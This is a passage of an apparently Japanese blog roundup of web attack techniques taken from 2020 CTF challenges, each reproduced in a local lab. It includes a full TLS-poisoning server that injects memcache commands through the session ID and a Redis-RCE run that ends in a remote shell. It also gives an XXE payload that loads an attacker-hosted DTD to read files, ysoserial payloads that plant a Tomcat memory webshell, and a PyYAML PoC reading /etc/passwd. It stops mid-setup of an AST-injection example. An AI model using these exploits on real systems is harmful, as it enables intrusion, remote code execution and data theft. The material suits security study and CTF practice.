;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 1

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; MBZ: 0x0005, udp: 1232
;; QUESTION SECTION:
;fakegit.REDACTED.           IN      A

;; ANSWER SECTION:
fakegit.REDACTED.    5       IN      A       0.0.0.0
fakegit.REDACTED.    5       IN      A       [TLSサーバーのIPアドレス]

;; Query time: 75 msec
;; SERVER: 192.168.79.2#53(192.168.79.2)
;; WHEN: Tue Aug 03 10:21:24 JST 2021
;; MSG SIZE  rcvd: 80
攻撃者のTLSサーバーを用意します。 hxp CTF 2020のsecurity scannerのwriteupで公開されていたfake_git.pyを改造して、手法の検証に関係ないところを削除して簡易化しています。
fake_git_custom.py
root@ip-172-31-6-71:~/security scanner# cat fake_git_custom.py
import argparse
import base64
import hashlib
import hmac
import re
import socket
import struct
import time
from Crypto.Cipher import AES
from Crypto.PublicKey import RSA
from dataclasses import dataclass
from pathlib import Path


# RFC 5246, section 5
def prf(secret, label, seed, length):
    def hmac_sha256(key, msg):
        return hmac.digest(key, msg, hashlib.sha256)

    seed = label + seed

    result = b''
    cur_a = seed
    while len(result) < length:
        cur_a = hmac_sha256(secret, cur_a)
        result += hmac_sha256(secret, cur_a + seed)
    return result[:length]


def to_ad(seq_num, tls_type, tls_version, tls_len):
    return struct.pack('>QBHH', seq_num, tls_type, tls_version, tls_len)


# Chosen by fair dice roll, guaranteed to be random.
def get_random_bytes(length):
    return b'A' * length


class TLS:
    # in bytes (i.e., this is 4096 bits)
    KEY_LENGTH = 512
    PKCS_PREFIX = b'\x00\x02'

    # TLS 1.2
    VERSION = 0x0303
    # TLS_RSA_WITH_AES_128_GCM_SHA256, because we don't care to support the full DH exchange.
    CIPHER_SUITE = 0x9c

    CHANGE_CIPHER_SPEC_CONTENT_TYPE = 0x14
    ALERT_CONTENT_TYPE = 0x15
    HANDSHAKE_CONTENT_TYPE = 0x16
    DATA_CONTENT_TYPE = 0x17

    FINISHED_HANDSHAKE_TYPE = 0x14

    @dataclass
    class Record:
        content_type: int
        version: int
        data: bytes

    @dataclass
    class HandshakeRecord:
        handshake_type: int
        data: bytes

    @dataclass
    class SessionKeys:
        master_secret: bytes
        client_key: bytes
        server_key: bytes
        client_salt: bytes
        server_salt: bytes

    def __init__(self, socket, priv_key, certs, session_id):
        self.socket = socket
        self.priv_key = priv_key
        self.certs = certs
        # Chosen by a fair dice roll.
        self.server_random = get_random_bytes(32)
        self.session_id = session_id

        self.client_seq_num = 0
        self.server_seq_num = 0
        self.handshake_log = b''

        self.session_keys = None
        self._shake_hands()

    def _read_record(self, expected_type):
        header = self.socket.recv(5)
        content_type, version, length = struct.unpack('>BHH', header)
        data = self.socket.recv(length)
        assert content_type == expected_type, f'Bad content type: got {content_type}, expected {expected_type}'
        return TLS.Record(content_type, version, data)

    def _write_record(self, record):
        payload = struct.pack('>BHH', record.content_type, record.version, len(record.data)) + record.data
        self.socket.send(payload)

    def _read_handshake_record(self, expected_type, decrypt=False):
        record = self._read_record(TLS.HANDSHAKE_CONTENT_TYPE)
        payload = record.data
        if decrypt:
            payload = self._decrypt(payload, TLS.HANDSHAKE_CONTENT_TYPE, record.version)
        self.handshake_log += payload
        header_size = 4
        header, *_ = struct.unpack('>I', payload[:header_size])
        handshake_type = header >> 24
        assert handshake_type == expected_type, f'Bad handshake type: got {handshake_type}, expected {expected_type}'
        length = header & 0xFF_FF_FF
        return TLS.HandshakeRecord(handshake_type, payload[header_size:header_size + length])

    def _write_handshake_record(self, record, encrypt=False):
        header = (record.handshake_type << 24) | len(record.data)
        payload = struct.pack('>I', header) + record.data
        if encrypt:
            payload = self._encrypt(payload, TLS.HANDSHAKE_CONTENT_TYPE)
        self.handshake_log += payload
        self._write_record(TLS.Record(TLS.HANDSHAKE_CONTENT_TYPE, TLS.VERSION, payload))

    def _get_server_hello(self):
        return b''.join([
            struct.pack('>H', TLS.VERSION),
            self.server_random,
            struct.pack('B', len(self.session_id)),
            self.session_id,
            # No compression, no extensions.
            struct.pack('>HBH', TLS.CIPHER_SUITE, 0, 0),
        ])

    def _get_certificate(self):
        def int16_to_int24_bytes(x):
            return b'\x00' + struct.pack('>H', x)

        packed_certs = b''.join([
            int16_to_int24_bytes(len(cert)) + cert
            for cert in self.certs
        ])

        return int16_to_int24_bytes(len(packed_certs)) + packed_certs

    def derive_keys(self, encrypted_premaster_secret, client_random):
        assert len(encrypted_premaster_secret) == TLS.KEY_LENGTH
        encrypted_premaster_secret = int.from_bytes(encrypted_premaster_secret, byteorder='big')
        premaster_secret = pow(encrypted_premaster_secret, self.priv_key.d, self.priv_key.n).to_bytes(TLS.KEY_LENGTH, byteorder='big')

        assert premaster_secret.startswith(TLS.PKCS_PREFIX)
        premaster_secret = premaster_secret[premaster_secret.find(b'\x00', len(TLS.PKCS_PREFIX)) + 1:]
        assert len(premaster_secret) == 48

        master_secret = prf(premaster_secret, b'master secret', client_random + self.server_random, 48)

        enc_key_length, fixed_iv_length = 16, 4
        expanded_key_length = 2 * (enc_key_length + fixed_iv_length)
        key_block = prf(master_secret, b'key expansion', self.server_random + client_random, expanded_key_length)
        return TLS.SessionKeys(
            master_secret=master_secret,
            client_key=key_block[:enc_key_length],
            server_key=key_block[enc_key_length:2 * enc_key_length],
            client_salt=key_block[2 * enc_key_length:2 * enc_key_length + fixed_iv_length],
            server_salt=key_block[2 * enc_key_length + fixed_iv_length:],
        )

    def _get_server_finished(self):
        session_hash = hashlib.sha256(self.handshake_log).digest()
        return prf(self.session_keys.master_secret, b'server finished', session_hash, 12)

    def _encrypt(self, data, tls_type):
        explicit_nonce = get_random_bytes(8)
        cipher = AES.new(self.session_keys.server_key, AES.MODE_GCM, nonce=self.session_keys.server_salt + explicit_nonce)
        cipher.update(to_ad(self.server_seq_num, tls_type, TLS.VERSION, len(data)))
        ciphertext, tag = cipher.encrypt_and_digest(data)
        self.server_seq_num += 1
        return explicit_nonce + ciphertext + tag

    def _decrypt(self, data, tls_type, tls_version):
        cipher = AES.new(self.session_keys.client_key, AES.MODE_GCM, nonce=self.session_keys.client_salt + data[:8])
        ciphertext = data[8:-16]
        tag = data[-16:]
        cipher.update(to_ad(self.client_seq_num, tls_type, tls_version, len(ciphertext)))
        self.client_seq_num += 1
        return cipher.decrypt_and_verify(ciphertext, tag)

    def read(self):
        record = self._read_record(TLS.DATA_CONTENT_TYPE)
        payload = self._decrypt(record.data, TLS.DATA_CONTENT_TYPE, record.version)
        print(f'Got a message of length {len(payload)}')
        return payload

    def write(self, msg):
        payload = self._encrypt(msg, TLS.DATA_CONTENT_TYPE)
        self._write_record(TLS.Record(TLS.DATA_CONTENT_TYPE, TLS.VERSION, payload))
        print(f'Sent a message of length {len(payload)}')

    def _shake_hands(self):
        client_hello = self._read_handshake_record(0x1).data
        client_random = client_hello[2:2 + 32]
        print(f'Got client hello')

        self._write_handshake_record(TLS.HandshakeRecord(0x2, self._get_server_hello()))
        print(f'Sent server hello with session id {self.session_id}')

        self._write_handshake_record(TLS.HandshakeRecord(0xb, self._get_certificate()))
        print(f'Sent {len(self.certs)} certificates')

        self._write_handshake_record(TLS.HandshakeRecord(0xe, b''))
        print(f'Sent server hello done')

        # Skip the redundant premaster secret length.
        encrypted_premaster_secret = self._read_handshake_record(0x10).data[2:]
        print(f'Got a premaster secret')
        self.session_keys = self.derive_keys(encrypted_premaster_secret, client_random)

        self._read_record(TLS.CHANGE_CIPHER_SPEC_CONTENT_TYPE)
        client_finished = self._read_handshake_record(TLS.FINISHED_HANDSHAKE_TYPE, decrypt=True)
        print(f'Got client finished')

        self._write_record(TLS.Record(TLS.CHANGE_CIPHER_SPEC_CONTENT_TYPE, TLS.VERSION, b'\x01'))
        server_finished = TLS.HandshakeRecord(TLS.FINISHED_HANDSHAKE_TYPE, self._get_server_finished())
        self._write_handshake_record(server_finished, encrypt=True)
        print(f'Sent server finished, the connection is ready')


def get_http_response(code, headers, content):
    headers.update({
        'Connection': 'close',
        'Content-Length': str(len(content)),
    })

    return '\r\n'.join([
        f'HTTP/1.1 {code} Whatever',
        '\r\n'.join([
            f'{k}: {v}' for k, v in headers.items()
        ]),
        '',
        content,
    ]).encode()


if __name__ == '__main__':
    p = argparse.ArgumentParser()
    p.add_argument('key')
    p.add_argument('cert')
    p.add_argument('--port', type=int, default=11211)
    args = p.parse_args()

    priv_key = RSA.import_key(Path(args.key).read_text())
    certs = [
        base64.b64decode(''.join(
            cert_line
            for cert_line in cert.splitlines()
            if not cert_line.startswith('-')
        ))
        for cert in Path(args.cert).read_text().split('\n\n')
    ]

    while True:
        server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        server_socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
        server_socket.bind(('0.0.0.0', args.port))
        server_socket.listen(1)

        print('Welcome to FakeGIT')

        should_serve = True
        session_id = b'\r\nset HOGE 0 0 4\r\nFUGA\r\n' # ここにmemcacheにセットしたいデータを登録

        while should_serve:
            client_socket, address = server_socket.accept()
            print(f'Got a connection from {address}')
            tls = TLS(client_socket, priv_key, certs, session_id)

            http_request = tls.read()
            assert session_id, 'Session id should have been set at this point'
            headers = {
            }
            tls.write(get_http_response(200, headers, ''))
            should_serve = False

            client_socket.close()

        server_socket.close()
        print('Laying low for 5 seconds so that the git client doesn\'t reconnect to us')
        time.sleep(5)
秘密鍵ファイルとサーバー証明書ファイルを生成してから、サーバーを起動します。
# 秘密鍵ファイルとサーバー証明書ファイルを生成
root@ip-172-31-6-71:~/security scanner# openssl genrsa 4096 > server.key
Generating RSA private key, 4096 bit long modulus (2 primes)
....................................++++
........................................................++++
e is 65537 (0x010001)

root@ip-172-31-6-71:~/security scanner# openssl req -new -key server.key > server.csr
Can't load /root/.rnd into RNG
140193182073280:error:2406F079:random number generator:RAND_load_file:Cannot open file:../crypto/rand/randfile.c:88:Filename=/root/.rnd
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:

Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:

root@ip-172-31-6-71:~/security scanner# openssl x509 -req -days 3650 -signkey server.key < server.csr > server.crt
Signature ok
subject=C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
Getting Private key

# 起動
root@ip-172-31-6-71:~/security scanner# python3 fake_git_custom.py server.key server.crt
Welcome to FakeGIT
準備が整いましたので、ターゲットのサーバーからgitコマンドを実行して試してみます。
# 自己署名証明書を使用しているため、それを許容する設定
root@kali:/mnt/hgfs/CTF/Writeup/2020/TLS-poison# git config --global http.sslVerify false

root@kali:/mnt/hgfs/CTF/Writeup/2020/TLS-poison# git ls-remote --tags -- https://fakegit.graneed.net:11211
TLSサーバーの実行ログを見てみます。
root@ip-172-31-6-71:~/security scanner# python3 fake_git_custom.py server.key server.crt
Welcome to FakeGIT
Got a connection from ('ターゲットのサーバーのIPアドレス', 38229)
Got client hello
Sent server hello with session id b'\r\nset HOGE 0 0 4\r\nFUGA\r\n'
Sent 1 certificates
Sent server hello done
Got a premaster secret
Got client finished
Sent server finished, the connection is ready
Got a message of length 233
Sent a message of length 87
Laying low for 5 seconds so that the git client doesn't reconnect to us
Welcome to FakeGIT
memcacheを確認すると、TLSのセッションIDにセットしていた、キーHOGE、値FUGAが登録されていました。
php > var_dump($m->get("HOGE"));
string(4) "FUGA"
なお、TLSのセッションIDは32バイトであるため、あまり長いデータは送信できません。
fake_git_custom2.py
(snip)
        session_id = b'\r\nset HOGE 0 0 12\r\n123456789012\r\n' # 合計33バイトであるためエラーになる
(snip)
- writeup
- hxp CTF 2020 - security scanner
https://github.com/dfyz/ctf-writeups/tree/master/hxp-2020/security%20scanner
問題ファイルが公開されています。
https://2020.ctf.link/internal/challenge/5cd5e70e-a2fa-44df-82a1-3a16217c1893/
- hxp CTF 2020 - security scanner
RedisへSSRFして任意のコマンド実行
昨年のまとめでは、RedisのポートにSSRF可能な場合にサーバー内のファイルが取得できる攻撃手法を紹介しましたが、こちらはRCEまでできる手法です。
以下の記事が参考になります。
https://knqyf263.hatenablog.com/entry/2019/07/16/092907
https://medium.com/@knownsec404team/rce-exploits-of-redis-based-on-master-slave-replication-ef7a664ce1d0
簡単に試すことのできるツールも公開されています。
https://github.com/jas502n/Redis-RCE
実際に試してみましょう。
まずは環境構築です。
Dockerfile
FROM redis:5.0.13-alpine
コンテナのビルドと実行をします。
root@kali:/mnt/hgfs/CTF/Writeup/2020/redis-ssrf# docker build --no-cache -t redis-victim .
Sending build context to Docker daemon  5.177MB
Step 1/1 : FROM redis:5.0.13-alpine
(snip)
Successfully tagged redis-victim:latest

root@kali:/mnt/hgfs/CTF/Writeup/2020/redis-ssrf# docker run --rm -p 6379:6379 --name redis-victim redis-victim
1:C 02 Aug 2021 01:53:25.178 # oO0OoO0OoO0Oo Redis is starting oO0OoO0OoO0Oo
1:C 02 Aug 2021 01:53:25.178 # Redis version=5.0.13, bits=64, commit=00000000, modified=0, pid=1, just started
1:C 02 Aug 2021 01:53:25.178 # Warning: no config file specified, using the default config. In order to specify a config file use redis-server /path/to/redis.conf
1:M 02 Aug 2021 01:53:25.181 * Running mode=standalone, port=6379.
1:M 02 Aug 2021 01:53:25.182 # Server initialized
1:M 02 Aug 2021 01:53:25.182 # WARNING overcommit_memory is set to 0! Background save may fail under low memory condition. To fix this issue add 'vm.overcommit_memory = 1' to /etc/sysctl.conf and then reboot or run the command 'sysctl vm.overcommit_memory=1' for this to take effect.
1:M 02 Aug 2021 01:53:25.182 # WARNING you have Transparent Huge Pages (THP) support enabled in your kernel. This will create latency and memory usage issues with Redis. To fix this issue run the command 'echo never > /sys/kernel/mm/transparent_hugepage/enabled' as root, and add it to your /etc/rc.local in order to retain the setting after a reboot. Redis must be restarted after THP is disabled.
1:M 02 Aug 2021 01:53:25.182 * Ready to accept connections
ツールをgithubから取得します。
root@kali:/mnt/hgfs/CTF/Writeup/2020/redis-ssrf# git clone https://github.com/jas502n/Redis-RCE.git
Cloning into 'Redis-RCE'...
remote: Enumerating objects: 65, done.
remote: Total 65 (delta 0), reused 0 (delta 0), pack-reused 65
Receiving objects: 100% (65/65), 2.32 MiB | 7.47 MiB/s, done.
Resolving deltas: 100% (23/23), done.

root@kali:/mnt/hgfs/CTF/Writeup/2020/redis-ssrf# cd Redis-RCE/
Redic-RCEを実行すると、攻撃対象のRedisサーバーに接続、マスターサーバーの起動、Redisモジュールの配信をして、攻撃対象のサーバーで任意のコマンドを実行できました。
root@kali:/mnt/hgfs/CTF/Writeup/2020/redis-ssrf/Redis-RCE# python redis-rce.py -r localhost -L 172.17.0.1 -f ./exp_lin.so

█▄▄▄▄ ▄███▄   ██▄   ▄█    ▄▄▄▄▄       █▄▄▄▄ ▄█▄    ▄███▄
█  ▄▀ █▀   ▀  █  █  ██   █     ▀▄     █  ▄▀ █▀ ▀▄  █▀   ▀
█▀▀▌  ██▄▄    █   █ ██ ▄  ▀▀▀▀▄       █▀▀▌  █   ▀  ██▄▄
█  █  █▄   ▄▀ █  █  ▐█  ▀▄▄▄▄▀        █  █  █▄  ▄▀ █▄   ▄▀
  █   ▀███▀   ███▀   ▐                  █   ▀███▀  ▀███▀
 ▀                                     ▀


[*] Connecting to  localhost:6379...
[*] Listening on 172.17.0.1:21000
[*] Sending SLAVEOF command to server
[+] Accepted connection from 127.0.0.1:40288
[*] Setting filename
[*] Tring to run payload
[+] Accepted connection from 172.17.0.1:21000
[*] Closing rogue server...
[+] Received backconnect, use exit to exit...
$ id
uid=999(redis) gid=1000(redis) groups=1000(redis),1000(redis)
- writeup
- CSAW CTF Qualification Round 2020 - WebRTC
https://ctftime.org/task/13011
- CSAW CTF Qualification Round 2020 - WebRTC
Unicode文字を用いたCRLFインジェクションによるRequest Splitting
Nodejs v8.12.0以前のバージョンでは、Unicode文字を使用したCRLFインジェクションができたようで、 それを使用して、1つのHTTPリクエストを2つのHTTPリクエストに分割し、SSRFを発生させる手法です。
以下の記事が参考になります。
https://www.rfk.id.au/blog/entry/security-bugs-ssrf-via-request-splitting/
- writeup
- nullcon HackIM 2020 - split second
https://r3billions.com/writeup-split-second/
- nullcon HackIM 2020 - split second
XML External Entity(XXE)
DTDファイルを使用したCDATAブロックの活用による文字制限の回避
XXE攻撃でサーバー内のファイルを窃取したい場合に、
目的のファイル内に&、<、>などの文字が含まれていると、
XMLデータ内にファイルを挿入後に、XMLとしての構文が崩れてしまって失敗することがあります。
XMLでそのような文字列を取り扱う場合、CDATAブロックを使用できますが、
そうすると今度は&記号がプレーンな文字として扱われてしまい、
目的のファイルをXMLデータ内に挿入する処理が動作せず、目的が達成できません。
そこで、DTDファイルを活用することで、目的のファイルの挿入処理を動作させつつ、
目的したファイルの内容をCDATAブロック内に含めることが可能となります。
リクエストデータ
<!DOCTYPE data [
  <!ENTITY % dtd SYSTEM
  "http://<攻撃者のサーバー>/evil.dtd">
  %dtd;
  %all;
]>
<data>&fileContents;</data>
サーバー内に配備するevil.dtd
<!ENTITY % file SYSTEM "file:///目的のファイル">
<!ENTITY % start "<![CDATA[">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
以下の記事が参考になります
https://dzone.com/articles/xml-external-entity-xxe-limitations
- writeup
- m0leCon CTF 2020 Teaser - Skygenerator
https://github.com/nreusch/writeups/blob/master/m0lecon_2020/skygenerator.md
- m0leCon CTF 2020 Teaser - Skygenerator
Insecure Deserialization
機能拡張されたysoserialによるWebShellの取得
Javaの安全でないデシリアライゼーションの攻撃に、ysoserialがよく使用されます。
https://github.com/frohoff/ysoserial
ysoserialをforkしてpayloadを追加するなど機能拡張しているリポジトリが公開されています。 特にTomcatにメモリWebShellを設置する機能追加が多く見つかります。 (中国語圏内の記事が多い気がします。)
- Tomcatのセミユニバーサルエコー方式
- グローバルストレージに基づく新しいアイデア|一般的なエコー方式に関するTomcatの調査
- TomcatベースのメモリWebshellファイルレス攻撃テクノロジー
- CommonsBeanutilsとcommons-collectionsを使用しないShiroの逆シリアル化の利用
上記のうち、「TomcatベースのメモリWebshellファイルレス攻撃テクノロジー」のリポジトリのysoserialを使用して、実際に試してみましょう。
まずはターゲットとなる環境とアプリを構築します。
こちらがファイル構成です。
2021年8月時点でcommons-collectionsの最新版は3.2.2でしたが、脆弱性が修正されているため、検証には3.2.1をダウンロードしてくる必要があります。
./
├── Dockerfile
├── src
│   └── demo
│       └── SimpleServlet.java
└── webapps
    └── demo
         └── WEB-INF
            ├── classes
            │   └── demo
            ├── lib
            │   └── commons-collections-3.2.1.jar
            └── web.xml
Dockerfile
FROM tomcat:8-jdk11-adoptopenjdk-hotspot
COPY src/ /src/
COPY webapps/ /usr/local/tomcat/webapps/
RUN javac -cp "/usr/local/tomcat/lib/*" /src/demo/SimpleServlet.java -d /usr/local/tomcat/webapps/demo/WEB-INF/classes/
POSTされたデータをそのままデシリアライズをかけるサーブレットを用意します。
src/demo/SimpleServlet.java
package demo;

import java.io.*;

import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import javax.servlet.ServletException;
import javax.servlet.ServletInputStream;

public class SimpleServlet extends HttpServlet {
    protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
        ServletInputStream sis = request.getInputStream();

        ObjectInputStream ois = new ObjectInputStream(sis);
        try {
            ois.readObject();
        } catch (ClassNotFoundException e) {
            e.printStackTrace();
        }
        ois.close();
    }

    protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
        PrintWriter out = response.getWriter();
        out.println("This is a demo");
    }
}
webapps/demo/WEB-INF/web.xml
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
         version="3.1">
  <servlet>
    <servlet-name>SimpleServlet</servlet-name>
    <servlet-class>demo.SimpleServlet</servlet-class>
  </servlet>
  <servlet-mapping>
    <servlet-name>SimpleServlet</servlet-name>
    <url-pattern>/SimpleServlet</url-pattern>
  </servlet-mapping>
</web-app>
コンテナをビルドして起動します。
root@kali:/mnt/hgfs/CTF/Writeup/2020/tomcat-deserialize# docker build --no-cache -t tomcat-deserialize-demo .
Sending build context to Docker daemon  1.742MB
Step 1/4 : FROM tomcat:8-jdk11-adoptopenjdk-hotspot
 ---> e13d5dd8fd3c
Step 2/4 : COPY src/ /src/
 ---> f0bb0cf2d0e6
Step 3/4 : COPY demo/ /usr/local/tomcat/webapps/demo/
 ---> f26a56d53147
Step 4/4 : RUN javac -cp "/usr/local/tomcat/lib/*" /src/demo/SimpleServlet.java -d /usr/local/tomcat/webapps/demo/WEB-INF/classes/
 ---> Running in b7d6889514e9
Removing intermediate container b7d6889514e9
 ---> 3a3e9708dff5
Successfully built 3a3e9708dff5
Successfully tagged tomcat-deserialize-demo:latest

root@kali:/mnt/hgfs/CTF/Writeup/2020/tomcat-deserialize# docker run --rm -p 8080:8080 --name tomcat-deserialize-demo tomcat-deserialize-demo
(snip)
07-Aug-2021 04:08:29.442 INFO [main] org.apache.coyote.AbstractProtocol.start Starting ProtocolHandler ["http-nio-8080"]
07-Aug-2021 04:08:29.460 INFO [main] org.apache.catalina.startup.Catalina.start Server startup in 463 ms
次にysoserialのリポジトリを取得してきて、Dockerコンテナ上でビルドします。ただ、そのまま実行するとmavenのビルドでエラーになったため、pom.xmlを一部修正します。
root@kali:/mnt/hgfs/CTF/Writeup/2020/tomcat-deserialize# git clone https://github.com/threedr3am/ysoserial.git
(snip)

root@kali:/mnt/hgfs/CTF/Writeup/2020/tomcat-deserialize# cd ysoserial

root@kali:/mnt/hgfs/CTF/Writeup/2020/tomcat-deserialize/ysoserial# sed -i 's@http://repo.jenkins-ci.org/public/@https://repo.jenkins-ci.org/public/@' pom.xml

root@kali:/mnt/hgfs/CTF/Writeup/2020/tomcat-deserialize/ysoserial# docker build -t ysoserial:threedr3am .
(snip)
ysoserialでpayloadを生成し、順番に送信します。
# payloadを生成
root@kali:/mnt/hgfs/CTF/Writeup/2020/tomcat-deserialize# docker run --rm ysoserial:threedr3am CommonsCollections11ForTomcatEchoInject > echo.payload
root@kali:/mnt/hgfs/CTF/Writeup/2020/tomcat-deserialize# docker run --rm ysoserial:threedr3am CommonsCollections11ForTomcatShellInject > shell.payload
# 生成したecho.payloadとshell.payloadを送信
root@kali:/mnt/hgfs/CTF/Writeup/2020/tomcat-deserialize# curl localhost:8080/demo/SimpleServlet --data-binary "@./echo.payload" -v
* Trying ::1:8080...
* Connected to localhost (::1) port 8080 (#0)
> POST /demo/SimpleServlet HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/7.72.0
> Accept: */*
> Content-Length: 4023
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 4023 out of 4023 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: text/html;charset=utf-8
< Content-Language: en
< Content-Length: 7249
< Date: Sat, 07 Aug 2021 04:13:17 GMT
< Connection: close
<
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> InvokerTransformer: The method 'newTransformer' on 'class com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl' threw an exception</p><p><b>Description</b> The server encountered an unexpected condition that prevented it from fulfilling the request.</p><p><b>Exception</b></p><pre>org.apache.commons.collections.FunctorException: InvokerTransformer: The method 'newTransformer' on 'class com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl' threw an exception
org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:133)
(snip)
</pre><p><b>Note</b> The full stack trace of the root cause is available in t* Closing connection 0
root@kali:/mnt/hgfs/CTF/Writeup/2020/tomcat-deserialize# curl localhost:8080/demo/SimpleServlet --data-binary "@./shell.payload" -v
* Trying ::1:8080...
* Connected to localhost (::1) port 8080 (#0)
> POST /demo/SimpleServlet HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/7.72.0
> Accept: */*
> Content-Length: 9864
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 9864 out of 9864 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: text/html;charset=utf-8
< Content-Language: en
< Content-Length: 7249
< Date: Sat, 07 Aug 2021 04:13:34 GMT
< Connection: close
<
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> InvokerTransformer: The method 'newTransformer' on 'class com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl' threw an exception</p><p><b>Description</b> The server encountered an unexpected condition that prevented it from fulfilling the request.</p><p><b>Exception</b></p><pre>org.apache.commons.collections.FunctorException: InvokerTransformer: The method 'newTransformer' on 'class com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl' threw an exception
org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:133)
(snip)
</pre><p><b>Note</b> The full stack trace of the root cause is available in t* Closing connection 0
he server logs.</p><hr class="line" /><h3>Apache Tomcat/8.5.69</h3></body></html>
WebShell機能を持つフィルタが組み込まれたので、OSコマンドを実行するリクエストを発行すると、コマンド実行を確認できます。
root@kali:/mnt/hgfs/CTF/Writeup/2020/tomcat-deserialize# curl http://localhost:8080/demo/SimpleServlet?ppppp=ls
bin
BUILDING.txt
conf
CONTRIBUTING.md
lib
LICENSE
logs
native-jni-lib
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
temp
webapps
webapps.dist
work
- writeup
- SCTF-XCTF 2020 - Login Me Aagin
https://ctftime.org/writeup/22158
- SCTF-XCTF 2020 - Login Me Aagin
おまけ:ysoserialのJRMPListnerとJRMPClientの使い方
本家のysoserialのPayloadのうち、JRMPListnerとJRMPClientの使い方がいまいちわかっていませんでしたが、
上記の検証のついでに調べたところ、以下の記事が参考になりました。
https://afinepl.medium.com/testing-and-exploiting-java-deserialization-in-2021-e762f3e43ca2
ただ、JEP(JDK Enhancement Proposals) 290のデシリアライゼーション・フィルタの導入以降は使用できないようです。
一応、実際に環境構築して試行しましたが、java.io.ObjectInputStream.filterCheck ObjectInputFilter REJECTEDと表示されてデシリアライズできませんでした。
.NETアプリケーション向けの安全でないデシリアライゼーション攻撃
ysoserialはJava用ですが、.NET用のysoserialもあります。
ysoserial.net
https://github.com/pwntester/ysoserial.net
- writeup
- AppSec-IL 2020 CTF - WhoAmI
https://jctf.team/AppSec-IL-2020/WhoAmI/
- AppSec-IL 2020 CTF - WhoAmI
PyYAMLのyaml.load関数の脆弱性を使用して任意のコード実行
PyYAMLのyaml.load関数に任意の文字列を渡せる場合に、任意のコードを実行できる脆弱性を突いた攻撃手法です。
複数のコンテストで出題されており、最新バージョンでは対策されているような脆弱性を使用するものもありましたが、中でもUIUCTF 2020のコンテスト中に編み出された手法は0day脆弱性となり、コンテスト後にCVE-2020-14343が割り当てられました。そのPoCコードはこちらです。
!!python/object/new:type
  args: ["z", !!python/tuple [], {"extend": !!python/name:exec }]
  listitems: "__import__('os').system('cat /etc/passwd')"
以下、参考ページです。
https://www.exploit-db.com/docs/english/47655-yaml-deserialization-attack-in-python.pdf
https://github.com/yaml/pyyaml/issues/420
- writeup
- AppSec-IL 2020 CTF - Resume.yml
https://jctf.team/AppSec-IL-2020/Resume.yml/ - CyberSecurityRumble CTF- Wheels n Whales
https://github.com/tHoMaStHeThErMoNuClEaRbOmB/ctfwriteups/blob/master/CyberSecurityRumblectf/web/Wheels_n_Whales/README.md - UIUCTF 2020 - deserializeme
https://hackmd.io/@harrier/uiuctf20 - FwordCTF 2020 - useless
https://github.com/Super-Guesser/ctf/tree/master/2020/Fword%20CTF%202020/web/useless
- AppSec-IL 2020 CTF - Resume.yml
Prototype Pollution
AST Injection
プロトタイプ汚染の脆弱性が存在する場合に、 テンプレートエンジンがコードからAbstract syntax tree(抽象構文木)を組み立てる処理に介在して、 ASTを追加することで、任意の関数を実行する手法です。
以下の記事が参考になります。
https://blog.p6.is/AST-Injection/
上記の記事の写経に近いですが、手を動かさないと覚えないため、実際に試してみましょう。
まずは環境構築です。Dockerを使用します。
Dockerfile
FROM node:12

WORKDIR /usr/src/app

COPY package*.json ./

RUN npm install

COPY server.js server.js

EXPOSE 8080
CMD [ "node", "server.js" ]
server.js
const express = require('express');
const { unflatten } = require('flat');
const bodyParser = require('body-parser');
const Handlebars  = require('handlebars');

const app = express();
app.use(bodyParser.json())

app.get('/', function (req, res) {
    var source = "<h1>It works!</h1>";
